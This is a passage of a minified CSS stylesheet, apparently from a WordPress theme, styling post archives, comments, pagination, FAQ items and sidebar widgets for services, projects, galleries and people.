0}.post-archive-categories:first-child{padding-top:0;border-top-width:0}.post-archive-categories__list{list-style-type:none;margin:0;padding:0;position:relative}.post-archive-categories__item{list-style-type:none;margin:0;padding:0;line-height:normal;display:inline-block;position:relative;margin:15px 20px 15px 0}.post-archive-categories__item--active{font-weight:bold}.post-archive-categories__item-link{text-decoration:none}.post__content-wrapper--narrow{margin:0 auto;max-width:800px}.post-single .post__content{margin:0 0 60px 0}.post-single .post__footer{margin:30px 0 30px 0}.post-single .post__meta{margin:0 0 10px 0;font-size:0.875em}.post-single .post__meta-author-link,.post-single .post__meta .post__term-link{text-decoration:none}.post-single .post__tags .post__terms{font-size:0.875em}.post-single .post__tags .post__term-link{display:inline-block;margin:4px 4px 0 0;padding:2px 5px;text-decoration:none}.post-navigation{margin:30px 0;padding-top:30px;border-top:1px solid transparent}.post-navigation__list{list-style-type:none;margin:0;padding:0;margin:0 0 30px 0}.post-navigation__list:before,.post-navigation__list:after{display:table;clear:both;height:0;content:'';visibility:hidden}.post-navigation__prev,.post-navigation__next{list-style-type:none;margin:0;padding:0;line-height:normal;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:45%}.post-navigation__prev-inner,.post-navigation__next-inner{position:relative}.post-navigation__prev{float:left}.post-navigation__prev:last-child{border:0}.post-navigation__next{position:relative;left:-1px;float:right;text-align:right}.post-navigation__next:first-child{border:0}.post-navigation__title{margin:0 0 5px 0;font-size:0.812em}.post-navigation__title-link{text-decoration:none;letter-spacing:0.04em}.post-navigation__link{text-decoration:none}.post-comments{margin:30px 0;padding-top:30px;border-top:1px solid transparent}.post-comments__list{list-style-type:none;margin:0;padding:0}.post-comments__list ul{list-style-type:none;margin:0;padding:0}.post-comments__list .comment{list-style-type:none;margin:0;padding:0;line-height:normal;margin-top:30px;padding-top:30px;border-top:1px solid transparent}.post-comments__list>.comment:first-child{border:0}.post-comments__list ul ul{margin-left:75px}.post-comments__list .comment-body{position:relative}.post-comments__list .comment-meta{margin-bottom:1em}.post-comments__list .says{display:none}.post-comments__list .comment-author{display:inline}.post-comments__list .comment-author .fn a{margin-right:10px;text-decoration:none;font-weight:bold}.post-comments__list .comment-metadata{display:inline;font-size:0.75em}.post-comments__list .comment-metadata a{text-decoration:none}.post-comments__list .comment-content p{margin:0 0 15px 0}.post-comments__list .comment-reply-link{font-size:0.75em;font-weight:bold;text-decoration:none}.post-comments__list .comment-respond{margin-top:30px}.post-comments__list--avatars .comment-body{padding-left:60px}.post-comments__list--avatars .avatar{position:absolute;top:0;left:0;max-width:50px}.post-comments__form{margin-top:30px;padding-top:30px}.comment-form p:not(.comment-form-comment):not(.comment-notes){max-width:300px}.comment-form .submit{-webkit-transition:all 250ms;-moz-transition:all 250ms;-ms-transition:all 250ms;-o-transition:all 250ms;transition:all 250ms;display:inline-block;padding:10px 15px;font-size:1em;font-weight:bold;text-decoration:none;border:2px solid transparent}.comment-form-cookies-consent:before,.comment-form-cookies-consent:after{display:table;clear:both;height:0;content:'';visibility:hidden}.comment-form-cookies-consent input{float:left;margin-right:10px}.comment-form-cookies-consent label{display:inline-block;position:relative;top:-5px;float:left;padding:0;max-width:250px;text-transform:none}.post-password-form p{max-width:300px}.post-password-form p:first-child{max-width:100%}.post-password-form label{padding:0}.post-password-form input[type="password"]{margin-top:5px}.post-password-form input[type="submit"]{-webkit-transition:all 150ms;-moz-transition:all 150ms;-ms-transition:all 150ms;-o-transition:all 150ms;transition:all 150ms;display:inline-block;margin-top:15px;padding:12px 20px 10px 20px;font-size:14px;font-weight:bold;letter-spacing:0.04em;text-transform:uppercase;border:2px solid transparent;cursor:pointer}.navigation.pagination{margin:30px 0 30px 0}.navigation.pagination .page-numbers{display:inline-block;padding:0 17px;height:40px;line-height:40px;font-weight:bold;text-decoration:none;text-align:center}.navigation.pagination a.page-numbers:hover{opacity:0.6}.navigation.pagination a.page-numbers:active{opacity:0.4}.navigation.pagination .dots{padding:0;font-weight:normal}.navigation.pagination .prev,.navigation.pagination .next{padding:0;text-decoration:none;text-transform:uppercase}.navigation.pagination .prev{margin-right:20px}.navigation.pagination .next{margin-left:20px}.blog-post-archive--default .post__thumbnail-link,.blog-post-single .post__thumbnail-link{display:block}.blog-post-archive--default .post__thumbnail-link:hover,.blog-post-single .post__thumbnail-link:hover{opacity:0.9}.blog-post-archive--default .post__thumbnail-link:active,.blog-post-single .post__thumbnail-link:active{opacity:0.8}.blog-post-archive--default .post__header,.blog-post-single .post__header{margin:0 0 30px 0}.blog-post-archive--default .post__title,.blog-post-single .post__title{position:relative;margin:0}.blog-post-archive--default .post__title-link,.blog-post-single .post__title-link{text-decoration:none}.blog-post-archive--default .post__meta,.blog-post-single .post__meta{margin:5px 0 0 0;font-size:0.875em}.blog-post-archive--default .post__meta-author-link,.blog-post-archive--default .post__meta .post__term-link,.blog-post-single .post__meta-author-link,.blog-post-single .post__meta .post__term-link{text-decoration:none}.blog-post-archive--default .post{margin:0 0 45px 0}.blog-post-archive--default .post:before{content:'';display:block;margin-bottom:45px;width:100px;height:1px;line-height:0}.blog-post-archive--default .post:first-child:before{display:none}.blog-post-archive--default .post__title{font-size:1.5em}.blog-post-archive--default .post__permalink-link{font-size:0.875em;text-decoration:none}.blog-post-archive--default .sticky{border:2px solid transparent}.blog-post-archive--default .sticky .post__header{margin-top:30px;padding:0 30px}.blog-post-archive--default .sticky .post__content{padding:0 30px}.blog-post-archive--grid .post{margin:0 0 30px 0;padding:30px;border:1px solid transparent}.blog-post-archive--grid .post__thumbnail{margin:-31px -31px 30px -31px}.blog-post-archive--grid .post__thumbnail img{display:block}.blog-post-archive--grid .post__thumbnail-link:hover{opacity:0.9}.blog-post-archive--grid .post__thumbnail-link:active{opacity:0.8}.blog-post-archive--grid .post__title{margin:0;font-size:1.125em}.blog-post-archive--grid .post__title-link{text-decoration:none}.blog-post-archive--grid .post__meta{margin:2px 0 0 0;font-size:0.875em}.blog-post-archive--grid .post__meta .post__term-link{text-decoration:none}.blog-post-archive--grid .post__content>p{margin:15px 0 0 0}.blog-post-archive--grid .post__content iframe{width:100%;height:auto}.blog-post-archive--grid .post__permalink-link{font-size:0.875em;text-decoration:none}.blog-post-single .post__meta{margin:0 0 10px 0}.lsvr_service-post-archive--default .post{margin:0 0 30px 0;padding:30px;border:1px solid transparent}.lsvr_service-post-archive--default .post__thumbnail{margin:-31px -31px 30px -31px}.lsvr_service-post-archive--default .post__thumbnail-link{display:block}.lsvr_service-post-archive--default .post__thumbnail-link:hover{opacity:0.9}.lsvr_service-post-archive--default .post__thumbnail-link:active{opacity:0.8}.lsvr_service-post-archive--default .post__icon{display:block;position:relative;top:-2px;margin:-50px auto 0 auto;width:50px;height:50px;line-height:52px;font-size:28px;text-align:center;border-radius:50%}.lsvr_service-post-archive--default .has-post-thumbnail .post__icon{top:-5px}.lsvr_service-post-archive--default .post__title{display:inline;margin:0;font-size:1.125em}.lsvr_service-post-archive--default .post__title-link{text-decoration:none}.lsvr_service-post-archive--default .post__meta{margin:2px 0 0 0;font-size:0.875em}.lsvr_service-post-archive--default .post__meta .post__term-link{text-decoration:none}.lsvr_service-post-archive--default .post__content>p{margin:15px 0 0 0}.lsvr_service-post-archive--default .post__permalink-link{font-size:0.875em;text-decoration:none}.lsvr_service-post-single .post__gallery{margin:30px 0 30px 0}.lsvr_service-post-single .post__image-list{list-style-type:none;margin:0;padding:0;margin:0 0 30px 0}.lsvr_service-post-single .post__image-list:before,.lsvr_service-post-single .post__image-list:after{display:table;clear:both;height:0;content:'';visibility:hidden}.lsvr_service-post-single .post__image-item{list-style-type:none;margin:0;padding:0;line-height:normal;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;display:block;padding:5px;width:50%}.lsvr_service-post-single .post__image-item:nth-child(2n+1){clear:left}.lsvr_service-post-single .post__image-link:hover{opacity:0.9}.lsvr_service-post-single .post__image-link:active{opacity:0.8}.lsvr_project-post-archive--default .post{margin:0 0 30px 0;padding:30px;border:1px solid transparent}.lsvr_project-post-archive--default .post__thumbnail{margin:-31px -31px 30px -31px}.lsvr_project-post-archive--default .post__thumbnail-link{display:block}.lsvr_project-post-archive--default .post__thumbnail-link:hover{opacity:0.9}.lsvr_project-post-archive--default .post__thumbnail-link:active{opacity:0.8}.lsvr_project-post-archive--default .post__title{margin:0;font-size:1.125em}.lsvr_project-post-archive--default .post__title-link{text-decoration:none}.lsvr_project-post-archive--default .post__meta{margin:2px 0 0 0;font-size:0.875em}.lsvr_project-post-archive--default .post__meta .post__term-link{text-decoration:none}.lsvr_project-post-archive--default .post__content>p{margin:15px 0 0 0}.lsvr_project-post-archive--default .post__permalink-link{font-size:0.875em;text-decoration:none}.lsvr_project-post-single .post__image-list{list-style-type:none;margin:0;padding:0;margin:0 -5px 60px -5px}.lsvr_project-post-single .post__image-item{list-style-type:none;margin:0;padding:0;line-height:normal;margin-bottom:5px;padding:0 5px}.lsvr_project-post-single .post__image-link:hover{opacity:0.9}.lsvr_project-post-single .post__image-link:active{opacity:0.8}.lsvr_project-post-single .post__fields{margin:0 0 60px 0}.lsvr_project-post-single .post__fields-list{margin:0}.lsvr_project-post-single .post__fields-item-title{margin-top:15px;padding-top:15px;font-size:0.875em;font-weight:normal;text-transform:uppercase;border-top:1px solid transparent}.lsvr_project-post-single .post__fields-item-title:first-child{margin-top:0;padding-top:0;border:0}.lsvr_project-post-single .post__fields-item-text{margin-top:5px}.lsvr_project-post-single .post__fields a{text-decoration:none}.lsvr_project-post-single--layout-gallery-left .post__image-list{margin-right:30px}.lsvr_project-post-single--layout-gallery-right .post__image-list{margin-left:30px}.lsvr_gallery-post-archive--default .post{margin:0 0 30px 0;background-size:cover;background-position:center}.lsvr_gallery-post-archive--default .post__inner{position:relative;display:table;table-layout:fixed;width:100%;height:320px}.lsvr_gallery-post-archive--default .post__bg{display:table-cell;position:relative;padding:30px;-webkit-transition:all,300ms;-moz-transition:all,300ms;-ms-transition:all,300ms;-o-transition:all,300ms;transition:all,300ms;vertical-align:bottom;border-radius:3px}.lsvr_gallery-post-archive--default .post__header{position:relative;z-index:20}.lsvr_gallery-post-archive--default .post__title{margin:0;font-size:1.125em}.lsvr_gallery-post-archive--default .post__title-link{text-decoration:none}.lsvr_gallery-post-archive--default .post__meta{position:relative;margin:15px 0 0 0;padding:5px 0 0 0;font-size:0.875em;border-top:1px solid transparent;z-index:20}.lsvr_gallery-post-archive--default .post__term-link{text-decoration:none}.lsvr_gallery-post-archive--default .post__meta-images{display:block}.lsvr_gallery-post-archive--default .post__overlay-link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.lsvr_gallery-post-single .post__image-list{list-style-type:none;margin:0;padding:0;margin:0 -5px 30px -5px}.lsvr_gallery-post-single .post__image-item{list-style-type:none;margin:0;padding:0;line-height:normal;margin-bottom:5px;padding:0 5px}.lsvr_gallery-post-single .post__image-link:hover{opacity:0.9}.lsvr_gallery-post-single .post__image-link:active{opacity:0.8}.lsvr_person-post-page .post__contact{list-style-type:none;margin:0;padding:0;margin:0}.lsvr_person-post-page .post__contact-item{list-style-type:none;margin:0;padding:0;line-height:normal;position:relative;margin:2px 0 0 0;padding-left:25px}.lsvr_person-post-page .post__contact-item:first-child{margin:0}.lsvr_person-post-page .post__contact-item-icon:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:1px;left:0;font-size:16px}.lsvr_person-post-page .post__contact-item-icon--email:before{content:'\f0e0'}.lsvr_person-post-page .post__contact-item-icon--phone:before{content:'\f095'}.lsvr_person-post-page .post__contact-item-icon--website:before{content:'\f0c1'}.lsvr_person-post-page .post__contact-item>a{text-decoration:none}.lsvr_person-post-page .post__social-list{list-style-type:none;margin:0;padding:0;margin:0 0 30px 0}.lsvr_person-post-page .post__social-item{list-style-type:none;margin:0;padding:0;line-height:normal;display:inline-block}.lsvr_person-post-page .post__social-link{display:block;position:relative;margin:5px 4px 0 0;width:24px;height:24px;line-height:24px;border-radius:50%;text-decoration:none;text-align:center;font-size:14px}.lsvr_person-post-page .post__social-icon:before{line-height:24px}.lsvr_person-post-archive--default .post{padding:30px;margin-bottom:30px;border:1px solid transparent}.lsvr_person-post-archive--default .has-post-thumbnail .post__inner{position:relative;padding-left:95px;min-height:80px}.lsvr_person-post-archive--default .post__thumbnail{position:absolute;top:0;left:0;margin:0 0 15px 0;width:80px}.lsvr_person-post-archive--default .post__thumbnail-link{display:block;border:3px solid transparent;border-radius:50%}.lsvr_person-post-archive--default .post__thumbnail-link>img{display:block;border-radius:50%}.lsvr_person-post-archive--default .lsvr-grid--4-cols .has-post-thumbnail .post__inner{padding-left:0}.lsvr_person-post-archive--default .lsvr-grid--4-cols .post__thumbnail{position:relative}.lsvr_person-post-archive--default .post__title{margin:0;font-size:1.125em}.lsvr_person-post-archive--default .post__title-link{text-decoration:none}.lsvr_person-post-archive--default .post__subtitle{margin:2px 0 0 0;font-size:0.875em;font-weight:normal}.lsvr_person-post-archive--default .post__content{margin-top:15px}.lsvr_person-post-archive--default .post__content>p{margin:15px 0 0 0}.lsvr_person-post-archive--default .post__contact{margin:15px 0 0 0;padding-top:15px;font-size:0.875em;border-top:1px solid transparent}.lsvr_person-post-archive--default .post__contact-item{margin-top:7px}.lsvr_person-post-archive--default .post__contact-item:before{font-size:14px}.lsvr_person-post-archive--default .post__social-list{margin:15px 0 0 0}.core__columns-col--main .lsvr-grid--3-cols .has-post-thumbnail .post__inner{padding-left:0}.core__columns-col--main .lsvr-grid--3-cols .post__thumbnail{position:relative}.lsvr_person-post-single .post{margin-bottom:30px}.lsvr_person-post-single .post__content{margin-bottom:30px}.lsvr_person-post-single .post__contact{margin:30px 0;padding-top:30px;font-size:0.875em;border-top:1px solid transparent}.lsvr_person-post-single .post__contact:first-child{margin-top:0;padding-top:0;border:0}.lsvr_person-post-single .post__contact-item{margin-top:5px}.lsvr_person-post-single .post__social-list{margin-top:30px}.lsvr_testimonial-post-page .post{margin-bottom:60px}.lsvr_testimonial-post-page .post__quote{margin:0;font-size:1em}.lsvr_testimonial-post-page .post__quote>p{margin:0 0 15px 0;font-size:1.5em}.lsvr_testimonial-post-page .post__footer{position:relative}.lsvr_testimonial-post-page .post__footer--has-thumbnail{padding-left:55px}.lsvr_testimonial-post-page .post__thumbnail{margin:0;position:absolute;top:-2px;left:0;width:40px}.lsvr_testimonial-post-page .post__thumbnail-link{display:block;border:2px solid transparent;border-radius:50%}.lsvr_testimonial-post-page .post__thumbnail-link>img{display:block;border-radius:50%}.lsvr_testimonial-post-page .post__title{font-size:1em;font-style:normal}.lsvr_testimonial-post-page .post__title-name{font-weight:bold}.lsvr_testimonial-post-page .post__title-link{font-weight:bold;text-decoration:none}.lsvr_testimonial-post-page .post__title-description{display:block;margin:2px 0 0 0;font-size:0.875em}.lsvr_testimonial-post-archive--default .post{padding:60px;margin-bottom:30px;border:1px solid transparent}.lsvr_testimonial-post-archive--default .post__footer{margin-top:30px}.lsvr_testimonial-post-single .post__thumbnail>img{display:block;border:2px solid transparent;border-radius:50%}.lsvr_faq-post-archive--default .post-archive__list{margin:0 0 30px 0}.lsvr_faq-post-archive--default .post{margin:0 0 30px 0;border:1px solid transparent}.lsvr_faq-post-archive--default .post__header{padding:20px 40px 20px 30px}.lsvr_faq-post-archive--default .post__title{margin:0;font-size:1em}.lsvr_faq-post-archive--default .post__content-wrapper{padding:30px;border-top:1px solid transparent}.lsvr_faq-post-archive--default .post__content>p{margin:15px 0 0 0}.lsvr_faq-post-archive--default .post__content>p:first-child{margin:0}.lsvr_faq-post-archive--default .post__permalink-link{font-size:0.875em;text-decoration:none}.lsvr_faq-post-archive--default .post__footer{margin-top:15px}.lsvr_faq-post-archive--default .post__meta{display:inline-block;margin:0 20px 0 0;font-size:0.875em}.lsvr_faq-post-archive--default .post__meta .post__term-link{text-decoration:none}.lsvr_faq-post-archive--default .post__footer-permalink{display:inline-block;margin:0;font-size:0.875em}.lsvr_faq-post-archive--default .post__footer-permalink-link{text-decoration:none}.lsvr_faq-post-archive--is-expandable .post__header{-webkit-transition:background-color 500ms;-moz-transition:background-color 500ms;-ms-transition:background-color 500ms;-o-transition:background-color 500ms;transition:background-color 500ms;position:relative;cursor:pointer}.lsvr_faq-post-archive--is-expandable .post__header:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f107';position:absolute;top:17px;right:30px;font-size:24px}.lsvr_faq-post-archive--is-expandable .post--expanded .post__header:before{content:'\f106'}.lsvr_faq-post-archive--is-expandable .post__content-wrapper{display:none}.search-results-page .c-search-form{margin:0 auto 30px auto}.search-results-page__list{list-style-type:none;margin:0;padding:0;margin:0 0 30px 0}.search-results-page__item{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0;padding-top:15px;border-top:1px solid transparent}.search-results-page__item:before,.search-results-page__item:after{display:table;clear:both;height:0;content:'';visibility:hidden}.search-results-page__item:first-child{margin:0;padding:0;border:0}.search-results-page__item-title{float:left;margin:0;width:70%;font-size:1em}.search-results-page__item-title-link{text-decoration:none}.search-results-page__item-type{float:right;margin:0;width:20%;font-size:0.875em;text-align:right}.search-results-page__item-excerpt{clear:both;padding:15px 0 0 0}.search-results-page__item-excerpt p{margin:15px 0 0 0}.search-results-page__item-excerpt p:first-child{margin:0}.search-results-page .navigation.pagination{margin-top:60px}.error-404-page__inner{position:relative;padding-top:120px}.error-404-page__title{position:absolute;top:0;left:0;width:100%;line-height:110px;font-size:190px;text-align:center;z-index:10}.error-404-page__content{position:relative;z-index:20}.error-404-page__button{text-align:center}.error-404-page__button-link{text-decoration:none}#sidebar{padding-top:60px}.core__columns-col--right #sidebar{padding-left:30px}.core__columns-col--left #sidebar{padding-right:30px}.widget{margin:0 0 60px 0}.widget-title,.widget__title{position:relative;margin:0 0 30px 0;padding-bottom:10px;font-size:1em;font-weight:bold;text-transform:uppercase;border-bottom:1px solid transparent}.widget__more{margin:30px 0 0 0;padding-top:15px;font-size:0.875em;border-top:1px solid transparent}.widget__more-link{text-decoration:none}.lsvr-definition-list-widget__list:before,.lsvr-definition-list-widget__list:after{display:table;clear:both;height:0;content:'';visibility:hidden}.lsvr-definition-list-widget__item-title{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;clear:both;float:left;margin:10px 0 0 0;padding:10px 10px 0 0;width:50%;border-top:1px solid transparent}.lsvr-definition-list-widget__item-text{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:right;margin:10px 0 0 0;padding:10px 0 0 10px;width:50%;text-align:right;border-top:1px solid transparent}.lsvr-definition-list-widget__item-title:first-of-type,.lsvr-definition-list-widget__item-text:first-of-type{margin:0;padding-top:0;border:0}.lsvr-definition-list-widget__item-text-link{text-decoration:none}.lsvr-post-list-widget__list{list-style-type:none;margin:0;padding:0;margin:0}.lsvr-post-list-widget__item{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0;padding-top:15px;border-top:1px solid transparent}.lsvr-post-list-widget__item:first-child{margin-top:0;padding-top:0;border:0}.lsvr-post-list-widget__item-inner{position:relative}.lsvr-post-list-widget__item--has-thumb .lsvr-post-list-widget__item-inner{padding-left:65px;min-height:50px}.lsvr-post-list-widget__item-thumb{position:absolute;left:0;top:2px;width:50px}.lsvr-post-list-widget__item-thumb-link{display:block}.lsvr-post-list-widget__item-thumb-link:hover{opacity:0.9}.lsvr-post-list-widget__item-thumb-link:active{opacity:0.8}.lsvr-post-list-widget__item-thumb img{display:block}.lsvr-post-list-widget__item-title{margin:0;font-size:1em}.lsvr-post-list-widget__item-title-link{text-decoration:none}.lsvr-post-list-widget__item-date,.lsvr-post-list-widget__item-category{display:inline-block;margin:2px 0 0 0;font-size:0.875em}.lsvr-post-list-widget__item-category-link{text-decoration:none}.lsvr-post-featured-widget .widget__title{margin-bottom:15px;padding:0;border:0}.lsvr-post-featured-widget__thumb{margin:0}.lsvr-post-featured-widget__thumb-link{display:block}.lsvr-post-featured-widget__thumb-link:hover{opacity:0.9}.lsvr-post-featured-widget__thumb-link:active{opacity:0.8}.lsvr-post-featured-widget__thumb img{display:block}.lsvr-post-featured-widget__content-inner{padding:30px;border:1px solid transparent}.lsvr-post-featured-widget__title{margin:0;font-size:1.125em}.lsvr-post-featured-widget__title-link{text-decoration:none}.lsvr-post-featured-widget__date,.lsvr-post-featured-widget__category{display:inline-block;margin:2px 0 0 0;font-size:0.875em}.lsvr-post-featured-widget__category-link{text-decoration:none}.lsvr-post-featured-widget__excerpt p{margin:15px 0 0 0}.lsvr-post-featured-widget .widget__more{margin-top:15px}.lsvr_project-categories-widget,.lsvr_service-categories-widget,.lsvr_gallery-categories-widget,.lsvr_person-categories-widget,.lsvr_faq-categories-widget{margin:0 0 45px 0}.lsvr_project-categories-widget .widget__title,.lsvr_service-categories-widget .widget__title,.lsvr_gallery-categories-widget .widget__title,.lsvr_person-categories-widget .widget__title,.lsvr_faq-categories-widget .widget__title{margin-bottom:15px}.lsvr_project-categories-widget ul,.lsvr_service-categories-widget ul,.lsvr_gallery-categories-widget ul,.lsvr_person-categories-widget ul,.lsvr_faq-categories-widget ul{list-style-type:none;margin:0;padding:0}.lsvr_project-categories-widget li,.lsvr_service-categories-widget li,.lsvr_gallery-categories-widget li,.lsvr_person-categories-widget li,.lsvr_faq-categories-widget li{list-style-type:none;margin:0;padding:0;line-height:normal;margin:0}.lsvr_project-categories-widget a,.lsvr_service-categories-widget a,.lsvr_gallery-categories-widget a,.lsvr_person-categories-widget a,.lsvr_faq-categories-widget a{text-decoration:none}.lsvr_project-categories-widget .current-cat>a,.lsvr_service-categories-widget .current-cat>a,.lsvr_gallery-categories-widget .current-cat>a,.lsvr_person-categories-widget .current-cat>a,.lsvr_faq-categories-widget .current-cat>a{font-weight:bold}.lsvr_project-categories-widget .root>li,.lsvr_service-categories-widget .root>li,.lsvr_gallery-categories-widget .root>li,.lsvr_person-categories-widget .root>li,.lsvr_faq-categories-widget .root>li{position:relative;padding:7px 10px 7px 35px}.lsvr_project-categories-widget .root>li:before,.lsvr_service-categories-widget .root>li:before,.lsvr_gallery-categories-widget .root>li:before,.lsvr_person-categories-widget .root>li:before,.lsvr_faq-categories-widget .root>li:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f07b';position:absolute;top:9px;left:10px;font-size:16px}.lsvr_project-categories-widget .root>li.current-cat-ancestor:before,.lsvr_project-categories-widget .root>li.current-cat:before,.lsvr_service-categories-widget .root>li.current-cat-ancestor:before,.lsvr_service-categories-widget .root>li.current-cat:before,.lsvr_gallery-categories-widget .root>li.current-cat-ancestor:before,.lsvr_gallery-categories-widget .root>li.current-cat:before,.lsvr_person-categories-widget .root>li.current-cat-ancestor:before,.lsvr_person-categories-widget .root>li.current-cat:before,.lsvr_faq-categories-widget .root>li.current-cat-ancestor:before,.lsvr_faq-categories-widget .root>li.current-cat:before{content:'\f07c'}.lsvr_project-categories-widget .root>li>ul,.lsvr_service-categories-widget .root>li>ul,.lsvr_gallery-categories-widget .root>li>ul,.lsvr_person-categories-widget .root>li>ul,.lsvr_faq-categories-widget .root>li>ul{font-size:0.875em}.lsvr_project-categories-widget ul ul,.lsvr_service-categories-widget ul ul,.lsvr_gallery-categories-widget ul ul,.lsvr_person-categories-widget ul ul,.lsvr_faq-categories-widget ul ul{margin:5px 0 0 0}.lsvr_project-categories-widget ul ul>li,.lsvr_service-categories-widget ul ul>li,.lsvr_gallery-categories-widget ul ul>li,.lsvr_person-categories-widget ul ul>li,.lsvr_faq-categories-widget ul ul>li{margin:2px 0 0 0}.lsvr_service-list-widget .widget__title{margin-bottom:15px}.lsvr_service-list-widget__list{list-style-type:none;margin:0;padding:0;margin:0}.lsvr_service-list-widget__item{list-style-type:none;margin:0;padding:0;line-height:normal;position:relative;margin:5px 0 0 0;padding:8px 10px}.lsvr_service-list-widget__item:first-child{margin-top:0}.lsvr_service-list-widget__item--has-icon{padding-left:35px}.lsvr_service-list-widget__item-icon{position:absolute;top:9px;left:8px;font-size:20px}.lsvr_service-list-widget__item-link{text-decoration:none}.lsvr_service-list-widget__item--current{font-weight:bold}.lsvr_service-featured-widget .widget__title{margin-bottom:15px;padding:0;border:0}.lsvr_service-featured-widget__content-inner{padding:30px;border:1px solid transparent}.lsvr_service-featured-widget__thumb{margin:0}.lsvr_service-featured-widget__thumb-link{display:block}.lsvr_service-featured-widget__thumb-link:hover{opacity:0.9}.lsvr_service-featured-widget__thumb-link:active{opacity:0.8}.lsvr_service-featured-widget__thumb img{display:block}.lsvr_service-featured-widget__icon{display:block;margin:0 auto 15px auto;font-size:28px;width:50px;height:50px;line-height:52px;text-align:center;border-radius:50%}.lsvr_service-featured-widget__content--has-thumb .lsvr_service-featured-widget__icon{position:relative;top:-5px;margin:-50px auto 0 auto}.lsvr_service-featured-widget__title{margin:0;font-size:1.125em}.lsvr_service-featured-widget__title-link{text-decoration:none}.lsvr_service-featured-widget__category{display:inline-block;margin:2px 0 0 0;font-size:0.875em}.lsvr_service-featured-widget__category-link{text-decoration:none}.lsvr_service-featured-widget__excerpt p{margin:15px 0 0 0}.lsvr_service-featured-widget .widget__more{margin-top:15px}.lsvr_project-list-widget__list{list-style-type:none;margin:0;padding:0;margin:0}.lsvr_project-list-widget__item{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0;padding-top:15px;border-top:1px solid transparent}.lsvr_project-list-widget__item:first-child{margin-top:0;padding-top:0;border:0}.lsvr_project-list-widget__item-inner{position:relative}.lsvr_project-list-widget__item--has-thumb .lsvr_project-list-widget__item-inner{padding-left:65px;min-height:50px}.lsvr_project-list-widget__item-thumb{position:absolute;left:0;top:0;width:50px}.lsvr_project-list-widget__item-thumb-link{display:block}.lsvr_project-list-widget__item-thumb-link:hover{opacity:0.9}.lsvr_project-list-widget__item-thumb-link:active{opacity:0.8}.lsvr_project-list-widget__item-thumb img{display:block}.lsvr_project-list-widget__item-title{margin:0;font-size:1em}.lsvr_project-list-widget__item-title-link{text-decoration:none}.lsvr_project-list-widget__item-date,.lsvr_project-list-widget__item-category{display:inline-block;margin:2px 0 0 0;font-size:0.875em}.lsvr_project-list-widget__item-category-link{text-decoration:none}.lsvr_project-featured-widget .widget__title{margin-bottom:15px;padding:0;border:0}.lsvr_project-featured-widget__thumb{margin:0}.lsvr_project-featured-widget__thumb-link{display:block}.lsvr_project-featured-widget__thumb-link:hover{opacity:0.9}.lsvr_project-featured-widget__thumb-link:active{opacity:0.8}.lsvr_project-featured-widget__thumb img{display:block}.lsvr_project-featured-widget__content-inner{padding:30px;border:1px solid transparent}.lsvr_project-featured-widget__title{margin:0;font-size:1.125em}.lsvr_project-featured-widget__title-link{text-decoration:none}.lsvr_project-featured-widget__date,.lsvr_project-featured-widget__category{display:inline-block;margin:2px 0 0 0;font-size:0.875em}.lsvr_project-featured-widget__category-link{text-decoration:none}.lsvr_project-featured-widget__excerpt p{margin:15px 0 0 0}.lsvr_project-featured-widget .widget__more{margin-top:15px}.lsvr_gallery-list-widget__list{list-style-type:none;margin:0;padding:0;margin:0}.lsvr_gallery-list-widget__item{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0;padding-top:15px;border-top:1px solid transparent}.lsvr_gallery-list-widget__item:first-child{margin-top:0;padding-top:0;border:0}.lsvr_gallery-list-widget__item-inner{position:relative}.lsvr_gallery-list-widget__item--has-thumb .lsvr_gallery-list-widget__item-inner{padding-left:65px;min-height:50px}.lsvr_gallery-list-widget__item-thumb{position:absolute;left:0;top:0;width:50px}.lsvr_gallery-list-widget__item-thumb-link{display:block}.lsvr_gallery-list-widget__item-thumb-link:hover{opacity:0.9}.lsvr_gallery-list-widget__item-thumb-link:active{opacity:0.8}.lsvr_gallery-list-widget__item-thumb img{display:block}.lsvr_gallery-list-widget__item-title{margin:0;font-size:1em}.lsvr_gallery-list-widget__item-title-link{text-decoration:none}.lsvr_gallery-list-widget__item-date,.lsvr_gallery-list-widget__item-count{margin:0;font-size:0.875em}.lsvr_gallery-featured-widget .widget__title{margin-bottom:15px;padding:0;border:0}.lsvr_gallery-featured-widget__thumb{margin:0}.lsvr_gallery-featured-widget__thumb-link{display:block}.lsvr_gallery-featured-widget__thumb-link:hover{opacity:0.9}.lsvr_gallery-featured-widget__thumb-link:active{opacity:0.8}.lsvr_gallery-featured-widget__thumb img{display:block}.lsvr_gallery-featured-widget__content-inner{padding:30px;border:1px solid transparent}.lsvr_gallery-featured-widget__title{margin:0;font-size:1.125em}.lsvr_gallery-featured-widget__title-link{text-decoration:none}.lsvr_gallery-featured-widget__date,.lsvr_gallery-featured-widget__count{display:inline-block;margin:2px 10px 0 0;font-size:0.875em}.lsvr_gallery-featured-widget__excerpt p{margin:15px 0 0 0}.lsvr_gallery-featured-widget .widget__more{margin-top:15px}.lsvr_person-list-widget__list{list-style-type:none;margin:0;padding:0;margin:0}.lsvr_person-list-widget__item{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0;padding-top:15px;border-top:1px solid transparent}.lsvr_person-list-widget__item:first-child{margin-top:0;padding-top:0;border:0}.lsvr_person-list-widget__item-inner{position:relative}.lsvr_person-list-widget__item--has-thumb 